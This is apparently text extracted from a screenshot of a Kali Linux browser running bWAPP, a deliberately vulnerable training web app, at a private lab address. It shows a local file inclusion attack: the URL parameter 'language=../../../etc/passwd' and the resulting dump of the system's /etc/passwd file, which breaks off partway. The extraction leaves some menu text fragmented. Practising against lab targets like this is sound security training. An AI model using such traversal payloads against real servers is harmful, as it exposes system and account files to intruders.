 192.168.56.102/bWAPP/rlfi.php?language=../../../etc/passwd
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetH
bWAPP
an extremely buggy web app !
Choose your bug
---------------------- bWA
Set your secur
low
Se
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blo
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language:
English
Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog: